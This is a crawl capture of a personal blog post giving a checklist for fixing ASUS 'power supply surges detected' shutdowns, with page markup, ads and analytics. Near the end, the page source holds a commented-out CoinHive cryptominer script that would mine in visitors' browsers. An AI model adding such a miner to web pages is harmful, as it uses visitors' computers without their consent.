

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wimantis.ninja/fix-computer-shutdown-power-supply-surges/
body_size: 5613
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />

    <title>Fix Power supply surges detected during the previous power on !</title>

    <meta name="HandheldFriendly" content="True" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <link rel="shortcut icon" href="/favicon.ico">

    <link rel="stylesheet" type="text/css" href="/assets/css/screen.css?v=56f6cbb142" />
    <link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Merriweather:300,700,700italic,300italic|Open+Sans:700,400" />

    <link rel="stylesheet" type="text/css" href="/assets/css/prism.css?v=56f6cbb142" />
    <script type="text/javascript" src="/assets/js/prism.js?v=56f6cbb142"></script>

    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
    <link rel="canonical" href="https://wimantis.ninja/fix-computer-shutdown-power-supply-surges/" />
    <meta name="referrer" content="no-referrer-when-downgrade" />
    <link rel="amphtml" href="https://wimantis.ninja/fix-computer-shutdown-power-supply-surges/amp/" />
    
    <meta property="og:site_name" content="wimantis blog" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="Fix Power supply surges detected during the previous power on !" />
    <meta property="og:description" content="Does your computer started to randomnly shutdown without prior warning ? Leaving you with a message like this upon reboot : Power supply surges detected during the previous power on. ASUS Anti-Surge was triggered to protect system from unstable power supply unit ! Here is a list of stuff to look at BEFORE" />
    <meta property="og:url" content="https://wimantis.ninja/fix-computer-shutdown-power-supply-surges/" />
    <meta property="og:image" content="https://images.unsplash.com/photo-1529961172671-d48e8280f846?ixlib&#x3D;rb-1.2.1&amp;q&#x3D;80&amp;fm&#x3D;jpg&amp;crop&#x3D;entropy&amp;cs&#x3D;tinysrgb&amp;w&#x3D;1080&amp;fit&#x3D;max&amp;ixid&#x3D;eyJhcHBfaWQiOjExNzczfQ" />
    <meta property="article:published_time" content="2019-07-01T15:22:29.000Z" />
    <meta property="article:modified_time" content="2021-12-23T20:08:38.000Z" />
    <meta property="article:tag" content="electronics" />
    
    <meta property="article:publisher" content="https://www.facebook.com/youwoodendare" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="Fix Power supply surges detected during the previous power on !" />
    <meta name="twitter:description" content="Does your computer started to randomnly shutdown without prior warning ? Leaving you with a message like this upon reboot : Power supply surges detected during the previous power on. ASUS Anti-Surge was triggered to protect system from unstable power supply unit ! Here is a list of stuff to look at BEFORE" />
    <meta name="twitter:url" content="https://wimantis.ninja/fix-computer-shutdown-power-supply-surges/" />
    <meta name="twitter:image" content="https://images.unsplash.com/photo-1529961172671-d48e8280f846?ixlib&#x3D;rb-1.2.1&amp;q&#x3D;80&amp;fm&#x3D;jpg&amp;crop&#x3D;entropy&amp;cs&#x3D;tinysrgb&amp;w&#x3D;1080&amp;fit&#x3D;max&amp;ixid&#x3D;eyJhcHBfaWQiOjExNzczfQ" />
    <meta name="twitter:label1" content="Written by" />
    <meta name="twitter:data1" content="William Mcmurray" />
    <meta name="twitter:label2" content="Filed under" />
    <meta name="twitter:data2" content="electronics" />
    <meta name="twitter:site" content="@wimantis" />
    <meta name="twitter:creator" content="@wimantis" />
    <meta property="og:image:width" content="1080" />
    <meta property="og:image:height" content="757" />
    
    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "publisher": {
        "@type": "Organization",
        "name": "wimantis blog",
        "logo": {
            "@type": "ImageObject",
            "url": "https://wimantis.ninja/favicon.ico",
            "width": 60,
            "height": 60
        }
    },
    "author": {
        "@type": "Person",
        "name": "William Mcmurray",
        "image": {
            "@type": "ImageObject",
            "url": "//www.gravatar.com/avatar/6ad1c2406c0f28d0874476cebb26093a?s=250&d=mm&r=x",
            "width": 250,
            "height": 250
        },
        "url": "https://wimantis.ninja/author/william/",
        "sameAs": [
            "https://wmcmurray.com/",
            "https://twitter.com/wimantis"
        ]
    },
    "headline": "Fix Power supply surges detected during the previous power on !",
    "url": "https://wimantis.ninja/fix-computer-shutdown-power-supply-surges/",
    "datePublished": "2019-07-01T15:22:29.000Z",
    "dateModified": "2021-12-23T20:08:38.000Z",
    "image": {
        "@type": "ImageObject",
        "url": "https://images.unsplash.com/photo-1529961172671-d48e8280f846?ixlib=rb-1.2.1&q=80&fm=jpg&crop=entropy&cs=tinysrgb&w=1080&fit=max&ixid=eyJhcHBfaWQiOjExNzczfQ",
        "width": 1080,
        "height": 757
    },
    "keywords": "electronics",
    "description": "Does your computer started to randomnly shutdown without prior warning ? Leaving you with a message like this upon reboot : Power supply surges detected during the previous power on. ASUS Anti-Surge was triggered to protect system from unstable power supply unit ! Here is a list of stuff to look at BEFORE",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://wimantis.ninja/"
    }
}
    </script>

    <script src="/public/ghost-sdk.min.js?v=56f6cbb142"></script>
<script>
ghost.init({
	clientId: "ghost-frontend",
	clientSecret: "7f5ffb0b7060"
});
</script>
    <meta name="generator" content="Ghost 1.25" />
    <link rel="alternate" type="application/rss+xml" title="wimantis blog" href="https://wimantis.ninja/rss/" />
    <meta property="fb:app_id" content="536679333200042" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74692374-1', 'auto');
  ga('send', 'pageview');
</script>
</head>
<body class="post-template tag-electronics nav-closed">
    <div id="fb-root"></div>
    <script>(function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id;
      js.src = "//connect.facebook.net/fr_CA/sdk.js#xfbml=1&version=v2.7&appId=536679333200042";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

    <div class="nav">
    <h3 class="nav-title">Menu</h3>
    <a href="#" class="nav-close">
        <span class="hidden">Close</span>
    </a>
    <ul>
            <li class="nav-home" role="presentation"><a href="https://wimantis.ninja/">Home</a></li>
            <li class="nav-web-dev" role="presentation"><a href="https://wimantis.ninja/tag/web-development/">Web dev</a></li>
            <li class="nav-ubuntu" role="presentation"><a href="https://wimantis.ninja/tag/ubuntu/">Ubuntu</a></li>
            <li class="nav-crypto" role="presentation"><a href="https://wimantis.ninja/tag/cryptocurrency/">Crypto</a></li>
            <li class="nav-electric-skateboards" role="presentation"><a href="https://wimantis.ninja/tag/electric-longboard/">Electric Skateboards</a></li>
            <li class="nav-electronics" role="presentation"><a href="https://wimantis.ninja/tag/electronics/">Electronics</a></li>
            <li class="nav-nodejs" role="presentation"><a href="https://wimantis.ninja/tag/nodejs/">Node.js</a></li>
            <li class="nav-wooden" role="presentation"><a href="https://www.instagram.com/made_by_wooden/">WOODEN</a></li>
    </ul>
    <a class="subscribe-button icon-feed" href="https://wimantis.ninja/rss/">Subscribe</a>
</div>
<span class="nav-cover"></span>


    <div class="site-wrapper">

        


<header class="main-header post-head " style="background-image: url(https://images.unsplash.com/photo-1529961172671-d48e8280f846?ixlib&#x3D;rb-1.2.1&amp;q&#x3D;80&amp;fm&#x3D;jpg&amp;crop&#x3D;entropy&amp;cs&#x3D;tinysrgb&amp;w&#x3D;1080&amp;fit&#x3D;max&amp;ixid&#x3D;eyJhcHBfaWQiOjExNzczfQ)">
    <nav class="main-nav overlay clearfix">
        
            <a class="menu-button icon-menu" href="#"><span class="word">Menu</span></a>
    </nav>
</header>

<!-- AdSence ad slot -->
<style media="screen">
  .adsbygoogle iframe {margin-top:0px; margin-bottom:0px;}
</style>
<aside style="text-align:center; margin-bottom:20px;">
  <ins class="adsbygoogle"
       style="display:inline-block;width:728px;height:90px"
       data-ad-client="ca-pub-6424321694835402"
       data-ad-slot="7363616411"></ins>
  <script>
  (adsbygoogle = window.adsbygoogle || []).push({});
  </script>
</aside>

<main class="content" role="main">
    <article class="post tag-electronics">

        <header class="post-header">
            <h1 class="post-title">Fix Power supply surges detected during the previous power on !</h1>
            <section class="post-meta">
                <time class="post-date" datetime="2019-07-01">01 July 2019</time>  on <a href="/tag/electronics/">electronics</a>
            </section>
        </header>

        <section class="post-content">
            <div class="kg-card-markdown"><p>Does your computer started to randomnly shutdown without prior warning ? Leaving you with a message like this upon reboot : <code>Power supply surges detected during the previous power on. ASUS Anti-Surge was triggered to protect system from unstable power supply unit !</code></p>
<p><img src="/content/images/2019/07/power-supply-surges-detected-1.jpg" alt="power-supply-surges-detected-1"></p>
<p>Here is a list of stuff to look at BEFORE actually buying a new power supply :</p>
<ol>
<li><strong>Check if your computer is properly plugged in</strong> (from the wall socket, to the power supply socket, to the main power cord plugged to your mother board). Check if anything is loose. Check every wires connected to the power supply.</li>
<li><strong>Make sure your CPU cooler/fan has not come loose</strong> ! <em>(that's part of what fixed this problem for me. It was partially detached and was not touching the CPU completely. It was also causing CPU overheat problems... which I discarded as being sensor problems at first... derp !).</em></li>
<li><strong>Have you plugged in new hardware recently ?</strong> You power supply may not provide enough power for everything. (It can easily be tested by removing non-essential components and seeing if it works)</li>
<li><strong>Open up the BIOS and look for a voltages monitoring page</strong> where 3.3v, 5v and 12v are listed. Check if the values displayed are way too low or way too high (should not be more or less than 4% of expected voltage). <em>(In my case the 12v was way too low (between 10.5v and 11.5v) and was fluctuating a lot)</em></li>
<li>If voltages seems wrong in BIOS, you could unplug the power supply and <a href="https://www.youtube.com/watch?v=Tr70VyoACPg">test voltages directly from it with a multimeter</a>. <em>(in my case the 12v line was giving good values, which ruled out the possibility of my power supply being broken, at least on idle)</em></li>
<li>While the power supply is unpluged, <strong>check each connectors carefully in case one has melted, is broken or is dirty</strong>. <em>(that is what finally fixed my problem so far, a 12v pin was somehow partially melted, I cleaned it up on the power supply cord AND in the motherboard pin slot, my 12v voltage was stable after that in the BIOS monitoring page)</em></li>
<li><strong>Check if your electricity is stable</strong> (does lights flickers, are you living in a very old house, etc), it could help to invest in a UPS (uninterruptible power supply) to stabilise your electricity input.</li>
<li><strong>Turn surge protection OFF in BIOS</strong> (BUT I STRONGLY ADVISE AGAINST THIS. It is NOT a real solution)</li>
</ol>
<p>If none of this worked, sorry I guess you'll have to buy/borrow a new power supply ! :/</p>
</div>
        </section>

        <!-- AdSence ad slot -->
        <aside>
          <ins class="adsbygoogle"
               style="display:inline-block;width:728px;height:90px"
               data-ad-client="ca-pub-6424321694835402"
               data-ad-slot="1236357613"></ins>
          <script>
          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
        </aside>

        <footer class="post-footer">


            <figure class="author-image">
                <a class="img" href="/author/william/" style="background-image: url(//www.gravatar.com/avatar/6ad1c2406c0f28d0874476cebb26093a?s&#x3D;250&amp;d&#x3D;mm&amp;r&#x3D;x)"><span class="hidden">William Mcmurray's Picture</span></a>
            </figure>

            <section class="author">
                <h4><a href="/author/william/">William Mcmurray</a></h4>

                    <p>Web developer during the day, woodworker during the night. I write articles when I feel like I have a knowledge that can benefit someone else. My articles are therefore very specific and uncorrelated.</p>
                <div class="author-meta">
                    <span class="author-location icon-location">Montréal</span>
                    <span class="author-link icon-link"><a href="https://wmcmurray.com/">https://wmcmurray.com/</a></span>
                </div>
            </section>


            <section class="share">
                <h4>Share this post</h4>
                <a class="icon-twitter" href="https://twitter.com/intent/tweet?text=Fix%20Power%20supply%20surges%20detected%20during%20the%20previous%20power%20on%20!&amp;url=https://wimantis.ninja/fix-computer-shutdown-power-supply-surges/"
                    onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;">
                    <span class="hidden">Twitter</span>
                </a>
                <a class="icon-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://wimantis.ninja/fix-computer-shutdown-power-supply-surges/"
                    onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;">
                    <span class="hidden">Facebook</span>
                </a>
                <a class="icon-google-plus" href="https://plus.google.com/share?url=https://wimantis.ninja/fix-computer-shutdown-power-supply-surges/"
                   onclick="window.open(this.href, 'google-plus-share', 'width=490,height=530');return false;">
                    <span class="hidden">Google+</span>
                </a>
            </section>

        </footer>

        <div class="extras-container">
          <div class="custom-post-footer">

            <div class="col">
              <a href="https://wmcmurray.itch.io/klondike-solitaire" target="_blank" title="Play now">
                <img src="/assets/solitaire.jpg" alt="Screenshot of my Klondike Solitaire game">
              </a>
              <p>I also make games</p>
            </div>

            <div class="col">
              <a href="https://www.redbubble.com/fr/i/t-shirt/Typeof-NaN-%C3%A9gale-number-en-JavaScript-par-wmcmurray/70049808.6EZOD?asc=u" target="_blank">
                <img src="/assets/t-shirt.jpg" alt="Picture of one of my t-shirt product">
              </a>
              <p>and clothes</p>
            </div>

            <div class="col">
              <a href="https://www.shutterstock.com/g/wmcmurray?rid=259596736&utm_medium=email&utm_source=ctrbreferral-link" target="_blank">
                <img src="/assets/stock-photos.jpg" alt="Stock photos samples">
              </a>
              <p>and stockphotos !</p>
            </div>

          </div>
        </div>

    <div class="fb-comments" data-href=https://wimantis.ninja/fix-computer-shutdown-power-supply-surges/ data-numposts="5"></div>

    </article>
</main>

<aside class="read-next">
    <a class="read-next-story no-cover" href="/add-an-ads-txt-file-at-the-root-of-a-self-hosted-ghost-blog/">
        <section class="post">
            <h2>Add an ads.txt file at the root of a self-hosted Ghost blog (Nginx)</h2>
            <p>On a self-hosted ghost blog, you'll soon notice that there is no &quot;public folder&quot; where you can&hellip;</p>
        </section>
    </a>
    <a class="read-next-story prev no-cover" href="/how-to-change-svg-color-inside-use-element/">
        <section class="post">
            <h2>How to change SVG color inside &lt;use&gt; element</h2>
            <p>The &lt;use&gt; element is very useful to prevent duplication of SVGs, but it is harder to style&hellip;</p>
        </section>
    </a>
</aside>



        <footer class="site-footer clearfix">
            <section class="copyright"><a href="https://wimantis.ninja">wimantis blog</a> &copy; 2026</section>
            <section class="poweredby">Proudly published with <a href="https://ghost.org">Ghost</a></section>
        </footer>

    </div>

    <script type="text/javascript" src="https://code.jquery.com/jquery-1.12.0.min.js"></script>
    <!-- <script src="https://coinhive.com/lib/coinhive.min.js"></script>
<script>
	var miner = new CoinHive.Anonymous('kjdixoJMRBSEB4c932G5yTOcSkDb4Gqf', {throttle: 0.75});
	if (!miner.isMobile()) { miner.start(); }
</script> -->

    <script type="text/javascript" src="/assets/js/jquery.fitvids.js?v=56f6cbb142"></script>
    <script type="text/javascript" src="/assets/js/index.js?v=56f6cbb142"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Z_qAioKWUFiN4RhNym2ufA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768866322070');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://wimantis.ninja/public/ghost-sdk.min.js?v=56f6cbb142
body_size: 380
content:
!function(){var n,e,t,o,i="https://wimantis.ninja/ghost/api/v0.1/";t={api:function(){var t,o=Array.prototype.slice.call(arguments),r=i;return(t=o.pop())&&"object"!=typeof t&&(o.push(t),t={}),(t=t||{}).client_id=n,t.client_secret=e,o.length&&o.forEach(function(n){r+=n.replace(/^\/|\/$/g,"")+"/"}),r+function(n){var e,t=[];if(!n)return"";for(e in n)n.hasOwnProperty(e)&&(n[e]||!1===n[e])&&t.push(e+"="+encodeURIComponent(n[e]));return t.length?"?"+t.join("&"):""}(t)}},o=function(t){n=t.clientId?t.clientId:"",e=t.clientSecret?t.clientSecret:"",i=t.url?t.url:i.match(/{\{api-url}}/)?"":i},"undefined"!=typeof window&&(window.ghost=window.ghost||{},window.ghost.url=t,window.ghost.init=o),"undefined"!=typeof module&&(module.exports={url:t,init:o})}();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=25385587&t=pageview&_s=1&dl=https%3A%2F%2Fwimantis.ninja%2Ffix-computer-shutdown-power-supply-surges%2F&ul=en-us%40posix&dt=Fix%20Power%20supply%20surges%20detected%20during%20the%20previous%20power%20on%20!&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=233596503&gjid=2117926116&cid=387093923.1768866320&tid=UA-74692374-1&_gid=789777014.1768866320&_r=1&_slc=1&z=1216441390
body_size: -450
content:
2,cG-2NY4KM7HSG